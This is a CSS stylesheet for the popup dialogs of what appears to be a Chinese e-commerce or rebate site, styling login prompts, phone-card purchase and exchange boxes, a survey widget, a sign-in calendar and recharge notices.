#alert_tip_goods .login_reg {
    color: #5E5E5E;
    overflow: hidden;
    width: 480px;
}
#alert_tip_goods .login_reg .l_r_reg {
    height: 80px;
    overflow: hidden;
	padding-top:40px;
}
#alert_tip_goods .login_reg .l_r_reg .loading_img{ float:left; margin-left:175px;}
#alert_tip_goods .login_reg .l_r_reg span{ display:block; float:left; height:48px; line-height:48px; margin-left:15px;}
/*Lead_Search*/
.lead_search{
    color: #000;
    overflow: hidden;
    padding-top: 15px;
    margin:20px;
    _margin-left:10px;
    width: 440px;
    border-top:1px solid #CCCCCC;
}
.lead_search p{
    line-height:30px;
    font-size:14px;
    padding-left:25px;
    background:url("../images/total_alert.gif") no-repeat -208px -507px;
    margin-bottom:5px;
}
.lead_search .green_bg{
    color:#fff;
    background-color:#4C8D44;
    padding:0px 3px;
}
.lead_search a.green_bg:hover{
    background-color:#fff;
    color:#4C8D44;
}
.lead_search .help,.lead_search .collect{
    display:block;
    height:30px;
    color:#FFFFFF;
    font-weight:bold;
    font-size:14px;
    line-height:30px;
    width:149px;
    float:left;
    margin-left:80px;
    _margin-left:40px;
    margin-top:10px;
    text-align:center;
    background:url("../images/total_alert.gif") no-repeat 0px -488px;
}
.lead_search a:hover{
    text-decoration:none;
}
.lead_search .collect{
    width:104px;
    margin-left:30px;
    background-position:0px -527px;
}
.lead_search .collect{
    display:block;
    height:30px;
    color:#FFFFFF;
    font-weight:bold;
    font-size:14px;
    line-height:30px;
    width:149px;
    float:left;
    margin-left:80px;
    _margin-left:40px;
    margin-top:10px;
    text-align:center;
    background:url("../images/total_alert.gif") no-repeat 0px -488px;
}
.lead_search a:hover{
    text-decoration:none;
}
.lead_search .collect{
    width:104px;
    margin-left:30px;
    background-position:0px -527px;
}
/*#alert-shai*/
#alert_shai .alert_content{
    position: relative;
    padding: 10px 0;
}
#alert_shai .alert_content .c_left,#alert_shai .alert_content .c_right{
    background:url("../images/total_alert.gif") no-repeat -105px -544px;
    height:12px;
    width:9px;
    display: block;
    position: absolute;
    left:10px;
    top:40px;
}
#alert_shai .alert_content .c_right{
    background-position: -116px -544px;
    left:460px;
}
#alert_shai .alert_content a.c_left:hover{
    background-position: -128px -544px;
}
#alert_shai .alert_content a.c_right:hover{
    background-position: -140px -544px;
}
#alert_shai .alert_content .shai_goods_box{
    width:430px;
    position: relative;
    height:80px;
    overflow: hidden;
    margin-left: 28px;
}
#alert_shai .alert_content .shai_goods_box ul{
    position: absolute;
    width:2000px;
}
#alert_shai .alert_content .shai_goods_box ul li{
    float: left;
    width: 80px;
    height: 80px;
    margin-right: 6px;
}
#alert_shai .alert_content .shai_goods_box li a{
    width: 80px;
    height: 80px;
}
#alert_shai .alert_content .shai_goods_box li img{
    width: 80px;
    height: 80px;
}
/*alert_zhe_info*/
.alert_content .zhe_info {
    padding:20px 0;
    position: relative;
    overflow: hidden;
}
.alert_content .zhe_info  .z_img{
    float:left;
    height:80px;
    width:80px;
    margin-left: 20px;
    margin-right: 10px;
    _margin-left:10px;
    display:inline-block;
}
.alert_content .zhe_info  .z_img img{
    height:80px;
    width:80px;
}
.alert_content .zhe_info  .z_info{
    width:350px;
    overflow: hidden;
    float: left;
    height: 80px;
}
.alert_content .zhe_info  .z_info p{
    margin-bottom: 10px;
    white-space: nowrap;
}
.alert_content .zhe_info .z_info p .date{padding:1px;margin-right:5px;}
.alert_content .zhe_info .z_info p .datespan{margin-left:5px;}
.alert_content .zhe_info  .z_info p span{
    margin-right: 10px;
}
.alert_content .zhe_info  .z_info p span input{
    border:1px solid #ccc;
    height:22px;
    width:66px;
    line-height: 22px;
    padding: 0 2px;
    vertical-align: -2px;
}
.alert_content .zhe_info  .z_info .alert_but{
    position: absolute;
    right: 20px;
    bottom: 24px;
}
.alert_content .zhe_info  .z_info a.alert_but:hover{
    text-decoration: none;
}
/*new alert_gloabl*/
.alert_bg_new{
    background: none repeat scroll 0 0 rgba(253, 112, 28, 0) !important;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FD701C,endColorstr=#00FD701C);
    overflow: visible;
    padding: 0px;
    z-index: auto \9;
    _z-index: 100009;
}
.alert_bg_new .alert_box{
    border-radius: 5px;
    position: relative;
    z-index: 100010;
}
.alert_bg_new .j_left,.alert_bg_new .j_top{
    background:url("../images/total_alert.gif") no-repeat -143px -527px;
    height: 11px;
    width: 6px;
    margin-left: -5px;
    display: block;
    margin-bottom: -30px;
    position: relative;
    z-index: 100011;
    overflow: hidden;
}
.alert_bg_new .j_top{
    background-position: -128px -527px;
    height: 6px;
    width: 11px;
    margin-left: 12px;
    _margin-left: 6px;
    margin-bottom: -1px;
}
.alert_bg_new .alert_box .alert_top{
    background-color: #F8F8F8;
    font-size: 12px;
    color: #000;
    text-indent: 20px;
}
.alert_bg_new .alert_box .alert_top .alert_close{
    background:url("../images/total_alert.gif") no-repeat -175px -722px;
}
.alert_bg_new .alert_box .alert_top a.alert_close:hover{
    background:url("../images/total_alert.gif") no-repeat -203px -722px;
}
.alert_box .alert_content .alert_but{
    background: url("../images/total_alert.gif") no-repeat scroll 0 0 transparent;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    display: inline;
    font-weight: bold;
    height: 26px;
    width: 63px;
    line-height: 26px;
    text-align: center;
}
/*alert_bind*/
#alert_bind .article{
    float: none;
    height: auto;
    padding: 15px 30px;
    width: auto;
}

#alert_bind .article .qqwb-message {
    background-position: -150px -402px;
}
#alert_bind .ts-msg .warn-message {
    color: red;
}
#alert_bind .footer {
    height: 45px;
    overflow: hidden;
    position: relative;
}
#alert_bind .footer .operate {
    padding-left: 0;
    overflow: hidden;
}
#alert_bind .footer .operate .bind_but, #alert_bind_tip .footer .operate .bind_but {
    margin-right: 12px;
    width: 71px;
    background: url("../images/total_alert.gif") -156px 0px  no-repeat;
    display: block;
    float: left;
    height: 29px;
    line-height: 29px;
    overflow: hidden;
    text-align: center;
    color:#fff;
    font-weight: bold;s
}
#alert_bind .footer .operate .bind_but {
    margin-left: 140px;
    _margin-left:70px;
}
#alert_bind .footer .operate .extra {
    color: #AAAAAA;
    vertical-align: middle;
    line-height: 28px;
}
#alert_bind .footer .operate .extra a {
    color: #0099EE;
    text-decoration: none;
}
/*alert_bind_tip*/
#alert_bind_tip .article {
    float: none;
    height: auto;
    padding: 15px 30px;
    width: auto;
}
#alert_bind_tip .article .error {
    text-align: left;
    font-size: 14px;
}
#alert_bind_tip .footer {
    height: 45px;
    overflow: hidden;
    position: relative;
}
#alert_bind_tip .footer .operate {
    padding-left: 0;
    overflow: hidden;
}
#alert_bind_tip .footer .operate .bind_but {
    margin-left: 200px;
}
.alert_content .nocompatible
{ height:auto; overflow:hidden; margin:40px 20px 50px; _margin-left:0px; _padding-bottom:10px; width:440px;}
.alert_content .nocompatible .tipren{background:url(../images/rentou.png) no-repeat; height:98px; width:90px; display:block; float:left;}
.alert_content .nocompatible span{color:#5e5e5e; font-size:14px; line-height:30px; margin-top:10px; display:block; float:left; width:auto; margin:0 27px; _margin:0 25px;}
.alert_content .nocompatible span a{margin-right:5px; font-size:14px; color:#129800; cursor:pointer;}
.alert_content .nocompatible span a:hover{ text-decoration:underline;}
.alert_content .nocompatible .btnback{height:auto; overflow:hidden; clear:both; margin-left:160px; margin-top:10px; width:100px; float:left;  display:inline;}
.alert_content .nocompatible .btnback a{background:url(../images/reback.png) no-repeat; border:medium none;display:block; width:100px; font-size:14px; color:#fff; text-align:center; font-weight:bold; cursor:pointer; height:26px; line-height:26px;}
.alert_content .nocompatible .btnback a:hover{text-decoration:none;}
.alert_content .nocompatible  .btnall{ clear:both; margin-left:100px; height:auto; overflow:hidden; margin-top:-10px; float:left; display:inline; width:300px;}
.alert_content .nocompatible  .btnall a{
 width:100px; height:26px; display:block; color:#FFF; font-size:14px; font-weight:bold; text-align:center;line-height:26px; margin-right:20px; float:left;}
.alert_content .nocompatible  .btnall .shetype{background:url(../images/fan-icon.png) no-repeat; border:0 none;}
.alert_content .nocompatible  .btnall .reback{background:url(../images/reback.png) no-repeat; border:0 none;}
.alert_content .nocompatible  .btnall a:hover{text-decoration:none; cursor:pointer;}
.survey-box{opacity: .3;
opacity: 1 url(0/);
width: 318px;
height: 0;
position: fixed;
_position: absolute;
right: 0;
bottom: -244px;
overflow: hidden;
border: 1px solid #E8E8E8;
background-color: white;
box-shadow: -2px -2px 15px #CCC;
-webkit-box-shadow: -2px -2px 15px #CCC;
-moz-box-shadow: -2px -2px 15px #ccc;
font-size: 12px;
z-index: 2000;}
.survey_show_w3c
{
height: 205px;
opacity: 1;
right: 0;
bottom: 0;
-webkit-transition-timing-function: ease-out;
-moz-transition-timing-function: ease-out;
-o-transition-timing-function: ease-out;
-webkit-transition-duration: .8s;
-moz-transition-duration: .8s;
-o-transition-duration: .8s;}
.survey_header
{
background:#a3cc65;
width: 318px;
height: 38px;
border-bottom: 1px solid #F0F0F0;
line-height: 38px;
color: #333;
}
.survey_title {
float: left;
text-indent: 20px;
color:#fff;
font-weight:bold;
}

.survey_hide:hover{background-position:2px -86px;}
.survey_main {
padding: 10px 20px 15px;
width: 267px;
}

.survey_radio_good {
background-position: 0 0;
float: left;
}
.survey_radio_bad {
background-position: -90px 0;
float: left;
}
.survey_radio_good_sel{background-position:0 -33px;}
.survey_radio_bad_sel{background-position:-90px -33px;}
.survey_text {
clear: both;
width: 268px;
height: 70px;
border: 1px solid #D1D1D1;
margin-top: 15px;
padding: 5px;
resize: none;
_display: inline;
font-size: 12px;
overflow: auto;
}
.survey_text.default {
color: #C7C7C7;
}
.survey_count {
margin-top: 10px;
float: left;
color: #999;
}
.survey_submit {
font-size: 12px;
background: #FAFAFA;
border: 1px solid #CCC;
cursor: pointer;
width: 50px;
height: 20px;
float: right;
margin-top: 5px;
border-radius: 2px;
}
#cafpa { vertical-align:middle; display:inline-block; width:16px; height:16px; overflow:hidden; text-indent:9999em; background:url(../images/global/afp_close.png) no-repeat 3px 2px }
#cafpa:hover { background-position:-30px 2px }

/*buy_phcard*/
#buy_phcard{   
    left:50px;
    position:absolute;
    top:50px;
	display:none;}
#buy_phcard .alert_top{ width:330px;}
#buy_phcard .alert_box{ border:#E6E6E6 solid 1px;}
#buy_phcard .alert_content{ width:330px;}
#buy_phcard .alert_content .tips{ color:#999; text-align:center; clear:both; font-size:12px; line-height:25px; padding:10px 15px;}
#buy_phcard .alert_content .phone_card{ padding:10px 30px;}
#buy_phcard .alert_content .phone_card ul{ margin:5px 5px 5px; height:auto;}
#buy_phcard .alert_content .phone_card ul li{ width:250px; color:#535353; margin-bottom:0px; margin-top:0px; line-height:30px;}
#buy_phcard .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#buy_phcard .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
#buy_phcard .alert_content .phone_card ul .tips{ color:#999; text-align:center;}
#buy_phcard .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#ff5500; text-align:center;}
#buy_phcard .alert_content .phone_card ul li .radio{ vertical-align:middle; margin-right:3px; cursor:pointer;}
#buy_phcard .alert_content .phone_card ul li .radiolable{ width:auto; display:inline; float:none; cursor:pointer;}
#buy_phcard .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding: 0px 0px 0px 66px;
}
#buy_phcard .alert_content .band_btns{padding: 0px 50px 25px;}

#buy_phcard .alert_content .band_btn .ex_ok {
    color: #FFFFFF;
}
#buy_phcard .alert_content .band_btn .succeed_btn{ margin-left:60px;}
#buy_phcard .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#buy_phcard .alert_content .band_btn .ex_ok:hover{ background-position:-94px -371px;}
#buy_phcard .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*card_password*/
#card_password{   
    left:50px;
    position:absolute;
    top:50px;
	display:none;}
#card_password .alert_top{ width:330px;}
#card_password .alert_box{ border:#E6E6E6 solid 1px;}
#card_password .alert_content{ width:330px;}
#card_password .alert_content .tips{ color:#999; text-align:center; clear:both; font-size:12px; line-height:25px; padding:10px 15px;}
#card_password .alert_content .phone_card{ padding:10px 30px;}
#card_password .alert_content .phone_card ul{ margin:5px 5px 5px; height:auto;}
#card_password .alert_content .phone_card ul li{ width:260px; color:#535353; margin-bottom:0px; margin-top:0px; line-height:30px;}
#card_password .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#card_password .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
#card_password .alert_content .phone_card ul .tips{ color:#999; text-align:center;}
#card_password .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#ff5500; text-align:center;}
#card_password .alert_content .phone_card ul li .radio{ vertical-align:middle; margin-right:3px; cursor:pointer;}
#card_password .alert_content .phone_card ul li .radiolable{ width:auto; display:inline; float:none; cursor:pointer;}
#card_password .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding: 0px 50px 0px;
}
#card_password .alert_content .band_btns{padding: 0px 50px 25px;}

#card_password .alert_content .band_btn .ex_ok {
    color: #FFFFFF;
}
#card_password .alert_content .band_btn .succeed_btn{ margin-left:60px;}
#card_password .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#card_password .alert_content .band_btn .ex_ok:hover{ background-position:-94px -371px;}
#card_password .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*direct_bg*/
#direct_bg{   
    left:50px;
    position:absolute;
    top:10px;
    display:none;}
#direct_bg .alert_top{ width:400px;*width: auto;}
#direct_bg .alert_box{ border:#E6E6E6 solid 1px;width:400px;}
#direct_bg .alert_content{ width:400px;}
#direct_bg .alert_content .phone_card{ padding:10px 20px;}
#direct_bg .alert_content .phone_card ul{ margin:5px 0px 5px;}
#direct_bg .alert_content .phone_card ul li{ width:305px; color:#535353; margin-bottom:0px; margin-top:0px; height:26px;}
#direct_bg .alert_content .phone_card ul li label{ width:80px; float:left;}
#direct_bg .alert_content .phone_card ul li span{ float:left; width:210px;}
#direct_bg .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#direct_bg .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
/* bugfix 6191 by: fangfang, 2014/01/22 */
#direct_bg .alert_content .phone_card .tips{margin-left: -55px;}
#direct_bg .alert_content .phone_card ul .tips{ color:#ff5500; text-align:center; margin:15px 0 0 0;}
#direct_bg .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#535353; text-align:center;}
#direct_bg .alert_content .phone_card ul .goods_lack{ color:#ff5500;}
#direct_bg .alert_content .phone_card ul .lack_tips{ color:#999;}
#direct_bg .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding: 0px 0px 25px 72px;
}

#direct_bg .alert_content .band_btn .ex_ok {
    color: #FFFFFF;
}
#direct_bg .alert_content .band_btn .succeed_btn{ margin-left:50px;}
#direct_bg .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#direct_bg .alert_content .band_btn .ex_ok:hover{ background-position:-94px -371px;}
#direct_bg .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*bugfix 6177 by: fangfang 2014/01/21 */
#direct_bg .alert_content .con-success .detail{margin-left: 0px;width: 400px;position: relative;}
#direct_bg .alert_content .con-success .detail .title{padding: 20px 0px 20px 15px;margin: 0;color: #fc3935;
    font-weight: bold;font-size: 16px;}

#direct_bg .alert_content .con-success .detail .size_padding{padding-left: 86px;padding-right: 80px;margin-bottom: 12px;
    *padding-bottom: 12px;}
#direct_bg .alert_content .con .detail p{height: auto;overflow: hidden;float: left;}
#direct_bg .alert_content .con-success{ border-bottom: none;overflow: hidden;}
/*direct_bg*/
#buy_phcard_lack{   
    left:50px;
    position:absolute;
    top:10px;
	display:none;}
#buy_phcard_lack .alert_top{ width:345px;}
#buy_phcard_lack .alert_box{ border:#E6E6E6 solid 1px;}
#buy_phcard_lack .alert_content{ width:345px;}
#buy_phcard_lack .alert_content .phone_card{ padding:10px 20px;}
#buy_phcard_lack .alert_content .phone_card ul{ margin:5px 0px 5px;}
#buy_phcard_lack .alert_content .phone_card ul li{ width:290px; color:#535353; margin-bottom:0px; margin-top:0px; height:26px;}
#buy_phcard_lack .alert_content .phone_card ul li label{ width:80px; float:left;}
#buy_phcard_lack .alert_content .phone_card ul li span{ float:left; width:210px;}
#buy_phcard_lack .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#buy_phcard_lack .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
#buy_phcard_lack .alert_content .phone_card ul .tips{ color:#ff5500; text-align:center; margin:15px 0 0 0;}
#buy_phcard_lack .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#535353; text-align:center;}
#buy_phcard_lack .alert_content .phone_card ul .goods_lack{ color:#ff5500;}
#buy_phcard_lack .alert_content .phone_card ul .lack_tips{ color:#999;}
#buy_phcard_lack .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding: 0px 50px 25px;
	width:245px !important;
}

#buy_phcard_lack .alert_content .band_btn .ex_ok {
    color: #FFFFFF; width:131px;
	background-position:0 -537px;
}
#buy_phcard_lack .alert_content .band_btn .succeed_btn{ margin-left:58px; display:inline;}
#buy_phcard_lack .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#buy_phcard_lack .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*exchange_bg*/
#exchange_bg{   
    left:50px;
    position:absolute;
    top:50px;
	display:none;}
#exchange_bg .alert_top{ width:330px;}
#exchange_bg .alert_box{ border:#E6E6E6 solid 1px;}
#exchange_bg .alert_content{ width:330px;}
#exchange_bg .alert_content .tips{color:#999; text-align:center;}
#exchange_bg .alert_content .phone_card{ padding:10px 30px;}
#exchange_bg .alert_content .phone_card ul{ margin:5px 5px 5px;}
#exchange_bg .alert_content .phone_card ul li{ width:260px; color:#535353; margin-bottom:0px; margin-top:0px;}
#exchange_bg .alert_content .phone_card ul li label{ width:100px;}
#exchange_bg .alert_content .phone_card ul li a{ color:#0289cd; text-decoration:none; margin-left:5px;}
#exchange_bg .alert_content .phone_card ul li a:hover{ text-decoration:underline;}
#exchange_bg .alert_content .phone_card ul .tips{ color:#999; text-align:center;}
#exchange_bg .alert_content .phone_card ul .buy_succeed{ font-size:14px; color:#ff5500; text-align:center;}
#exchange_bg .alert_content .phone_card ul .visited{ text-align:center; margin-top:15px;}
#exchange_bg .alert_content .phone_card ul .visited a{ color:#0289cd; text-decoration:none;}
#exchange_bg .alert_content .phone_card ul .visited a:hover{text-decoration:underline;}
#exchange_bg .alert_content .band_btn {
    height: auto;
    overflow: hidden;
    padding:0 0 25px 63px;
}
#exchange_bg .alert_content .band_normal{padding:0 0 0px 63px;}

#exchange_bg .alert_content .band_btn .ex_ok {
    color: #FFFFFF;
}
#exchange_bg .alert_content .band_btn .succeed_btn{ margin-left:57px;}
#exchange_bg .alert_content .band_btn .ex_exit {
    background-position: 0 -407px;
    color: #5C6572;
    margin-left: 20px;
}
#exchange_bg .alert_content .band_btn .ex_ok:hover{ background-position:-94px -371px;}
#exchange_bg .alert_content .band_btn .ex_exit:hover{ background-position:-94px -407px;}
/*alert_ceng*/
.alert_ceng {
    background-color: #000000;
    display:none;
    height: 100%;
    left: 0;
    filter:alpha(opacity=0);
    opacity:0.0;
    background-color:#000;
    _filter:alpha(opacity=100);
    _background-color:none;
    _filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00000000,endColorstr=#00000000);
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 101;
}
/*success_sign*/
#success_sign .alert_box{ border:#f0f0f0 solid 1px;}
#success_sign .alert_box .alert_top span{ color:#535353;}
#success_sign .alert_content{ padding:25px 35px 35px; width:410px;}
#success_sign .alert_content p{ line-height:30px;}
#success_sign .alert_content .tips_success{ color:#535353; font-size:14px; text-align:center;}
#success_sign .alert_content .predict_time{ color:#ff5500; text-align:center;}
#success_sign .alert_content .tips{ font-size:14px; color:#ccc; margin-top:5px; text-align:center; clear:none; padding-left:0px; display:block; float:none; width:auto;}
#success_sign .alert_content .btns{ position:relative; display:block; margin-top:20px; height:30px; width:360px; overflow:hidden;}
#success_sign .alert_content .smt03{display:block; float:left;}
#success_sign .alert_content .smt03 span{background:url(../images/btn_total.gif) no-repeat 0 -141px; height:28px; line-height:26px; display:block; padding:0 15px 0 20px; float:left; color:#fff; font-weight:bold;}
#success_sign .alert_content .smt03 em{ background:url(../images/btn_total.gif) no-repeat -184px -141px; display:block; float:left; width:5px; height:28px;}
#success_sign .alert_content .smt03:hover{cursor:pointer;}
#success_sign .alert_content .smt03:hover span{ background-position:0 -175px;}
#success_sign .alert_content .smt03:hover em{ background-position:-184px -175px;}
#success_sign .alert_content .smt04{ display:block; float:left;}
#success_sign .alert_content span{background:url(../images/btn_total.gif) no-repeat 0 -207px; height:28px; line-height:26px; display:block; padding:0 15px 0 20px; float:left; color:#5c6572; font-weight:bold;}
#success_sign .alert_content em{ background:url(../images/btn_total.gif) no-repeat -184px -207px; display:block; float:left; width:5px; height:28px;}
#success_sign .alert_content .smt04:hover span{ background-position:0 -236px;}
#success_sign .alert_content .smt04:hover em{ background-position:-184px -236px;}
#success_sign .alert_content .btns a{ position:absolute; top:0; left:50%; margin-left:-46px; cursor:pointer;}
#success_sign .alert_content .btns .smt03{ margin-left:100px; display:inline;}
#success_sign .alert_content .btns a:hover{ text-decoration:none;}
/*apply-cancel*/
#apply-cancel .alert_box{ border:#f0f0f0 solid 1px;}
#apply-cancel .alert_box .alert_top{ width:325px;}
#apply-cancel .alert_box .alert_top span{ color:#535353;}
#apply-cancel .alert_content{ padding:25px 35px 35px; width:255px;}
#apply-cancel .alert_content p{ line-height:30px;}
#apply-cancel .alert_content .tips_success{ color:#535353; font-size:14px; text-align:center;}
#apply-cancel .alert_content .predict_time{ color:#ff5500; text-align:center;}
#apply-cancel .alert_content .tips{ font-size:14px; color:#ccc; margin-top:5px; text-align:center; clear:none; padding-left:0px; display:block; float:none; width:auto;}
#apply-cancel .alert_content .btns{ display:block; margin-top:20px; height:30px; width:255px; overflow:hidden;}
#apply-cancel .alert_content .btns a{ margin-left:15px;}
#apply-cancel .alert_content .btns .ml115{ margin-left:95px;width: 60px;height: 30px;}
/*biz-centre-alert*/
#biz-centre-alert .alert_box{ border:1px solid #F0F0F0;}
#biz-centre-alert .alert_box .alert_top span{ color:#535353;}
#biz-centre-alert .alert_box .alert_top{ width:380px;}
#biz-centre-alert .alert_content{ padding:25px 35px 35px; width:310px;}
#biz-centre-alert .alert_content p{ line-height:30px;}
#biz-centre-alert .alert_content .tips_success{ color:#535353; font-size:14px; text-align:center;}
#biz-centre-alert .alert_content .predict_time{ color:#ff5500; text-align:center;}
#biz-centre-alert .alert_content .tips{ font-size:14px; color:#ccc; margin-top:5px; text-align:center; clear:none; padding-left:0px; display:block; float:none; width:auto;}
#biz-centre-alert .alert_content .btns{ display:block; margin-top:20px; height:30px; width:310px; overflow:hidden;}
#biz-centre-alert .alert_content .btns a{ margin-left:30px;}
#biz-centre-alert .alert_content .btns .ml115{ margin-left:105px;}
#biz-centre-alert .alert_content .go-btns{ display:block; margin-top:20px; height:30px; width:310px; overflow:hidden;}
#biz-centre-alert .alert_content .go-btns a{ margin-left:30px;}
#biz-centre-alert .alert_content .go-btns .ml115{ margin-left:105px;}
/*alert_juandou*/
#alert_juandou .alert_top{ width:580px;}
#alert_juandou .alert_content{ width:580px;}
#alert_juandou .alert_content .top_tips{ margin:20px 0px;}
#alert_juandou .alert_content .top_tips .tips{ color:#535353; font-size:14px; text-align:center;}
#alert_juandou .alert_content .top_tips .num{color:#ff7201; font-family:"微软雅黑","arial"; font-size:30px; vertical-align:-2px; margin:0 3px;}
#alert_juandou .alert_content .tom_tips{ color:#8d8d8d; text-align:center; margin-top:5px;}
#alert_juandou .alert_content .weeks{ padding:0 17px; text-align:center; height:auto; overflow:hidden;}
#alert_juandou .alert_content .weeks span{ width:78px; background:#f2f2f2; height:24px; line-height:24px; color:#7a7a7a; font-weight:normal; display:block; float:left;}
#alert_juandou .alert_content table{ margin-bottom:20px; padding:0 15px;}
#alert_juandou .alert_content table tr td{background:#fff6ea; width:76px; height:40px;text-align:center; color:#c4c4c4; vertical-align:top; }
#alert_juandou .alert_content table tr .current{ background:#feb842; color:#fff;}
#alert_juandou .alert_content table tr td p{ padding:6px 10px; height:20px; line-height:10px;position:relative;}
#alert_juandou .alert_content table tr td p .month{float:left; color:#fea147;}
#alert_juandou .alert_content table tr td p .days{float:right;}
#alert_juandou .alert_content table tr td i{position:absolute; bottom:-2px; left:-5px; display:block; height:10px; width:40px; font-style:normal;}
/*alert-mdpric*/
#alert-mdprice .alert_box {
    border: 1px solid #E6E6E6;
}
#alert-mdprice .alert_box .alert_top{ width:300px;}
#alert-mdprice .alert_box .alert_content{ width:300px;}
#alert-mdprice .alert_box .alert_content .mdprice-con{ width:250px; padding:20px 25px; height:auto; overflow:hidden;}
#alert-mdprice .alert_box .alert_content .mdprice-con .pic{ width:50px; height:50px; overflow:hidden; float:left; margin-bottom:10px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .title{ width:190px; float:right;}
#alert-mdprice .alert_box .alert_content .mdprice-con .title a{ color:#0289cd;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail{ clear:both; width:260px; height:auto; overflow:hidden;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail span{ display:block; float:left; height:26px; line-height:22px;*line-height:24px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .cr-p{ width:110px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .cr-p label{ text-decoration:line-through;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .md-p{ width:140px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .md-p .txt{
	vertical-align:-2px;
	*vertical-align:-6px;
	border-color: #AAAAAA #DDDDDD #DDDDDD #AAAAAA;
    border-style: solid;
    border-width: 1px;
    color: #535353;
    font-size: 14px;
    height: 22px;
    line-height: 22px;
    margin-right: 5px;
    padding-left: 5px;
	width:70px;}
#alert-mdprice .alert_box .alert_content .mdprice-con .detail .s1{ color:#ff5500; display:inline; padding-left:156px;}

#alert-mdprice .alert_box .alert_content .mdprice-con .band_btn {
    height: auto;
    overflow: hidden;
	width:260px;
	margin-top:15px;
}


#alert-mdprice .alert_box .alert_content .mdprice-con .band_btn .ex_ok:hover{ background-position:-94px -371px; text-decoration:none;}
/*alert-tips*/
#alert-tips .alert_box{ border:#f0f0f0 solid 1px;}
#alert-tips .tips-con{ padding:30px 0;}
#alert-tips .tips-con p{ text-align:center; line-height:30px;}
#alert-tips .tips-con .title{ font-size:14px; margin-bottom:10px;}
#alert-tips .tips-con .checktime{ color:#FF7F01;}
#alert-tips .tips-con .band_btn {
    height: auto;
    overflow: hidden;
	width:480px;
	margin-top:15px;
}

#alert-tips .tips-con .band_btn .ex_ok:hover{ background-position:-94px -371px; text-decoration:none;}
/*#alert-recharge*/
#alert-recharge .alert_box .alert_content .recharge-con{ padding:40px 0; text-align:center;}
#alert-recharge .alert_box .alert_content .recharge-con p .succeed{ font-size:14px; color:#129800;}
#alert-recharge .alert_box .alert_content .recharge-con p .failed{ color:#ff5500;}
#alert-recharge .alert_box .alert_content .recharge-con .band_btn{ height:auto; overflow:hidden; margin-top:30px; margin-left:120px;}
#alert-recharge .alert_box .alert_content .recharge-con a{ display:block; background:url(../images/btn_total.gif) no-repeat; width:104px; height:30px; line-height:30px; color:#fff; text-align:center; float:left; margin-right:20px;}
#alert-recharge .alert_box .alert_content .recharge-con .pay_no{ background-position:0 -71px; color:#838383;}
#alert-recharge .alert_box .alert_content .recharge-con a:hover{ text-decoration:none; background-position:0 -34px;}
#alert-recharge .alert_box .alert_content .recharge-con .pay_no:hover{ background-position:0 -105px;}
#alert-recharge .alert_box .alert_content .recharge-con .success-btn{ margin-left:70px;}
/*alert-apply*/
#alert-apply .alert_box{ border:#f0f0f0 solid 1px;}
#alert-apply .alert_box .alert_top{ width:570px;}
#alert-apply .alert_content{ padding:20px 15px; width:540px;}
#alert-apply .alert_content .apply-con .tips{ border-bottom:#e3e3e3 dashed 1px; padding:0 0 20px; color:#777; font-size:14px; font-weight:bold; text-align:center;}
#alert-apply .alert_content .apply-con .tips a{ color:#0289cd;}
#alert-apply .alert_content .apply-con .con{ padding:15px 20px;}
#alert-apply .alert_content .apply-con .con .txt-con{ width:500px;line-height:22px;}
#alert-apply .alert_content .apply-con .con .remind-tips{ float:right; color:#525252; margin:10px 10px 10px 0; clear:both;}
#alert-apply .alert_content .apply-con .con .remind-tips .checkbox{  margin-right:3px; vertical-align:-3px;*vertical-align:-3px;}
#alert-apply .alert_content .apply-con .con .apply-btn{ clear:both; width:500px; height:auto; overflow:hidden;}
#alert-apply .alert_content .apply-con .con .apply-btn a{ display:block; float:right;margin-left:20px; cursor:pointer;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto span,#alert-apply .alert_content .apply-con .con .apply-btn .goto em,#alert-apply .alert_content .apply-con .con .apply-btn .continue span,#alert-apply .alert_content .apply-con .con .apply-btn .continue em{ display:block; float:left; background:url(../images/btn_total.gif) no-repeat; height:28px; line-height:26px;*line-height:30px;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto span{ padding:0 14px 0 18px; background-position:0 -141px; color:#fff; font-weight:bold;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto em{ background-position:-184px -141px; width:3px; height:28px; float:right; display:inline-block; float:left;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto:hover{ text-decoration:none;}
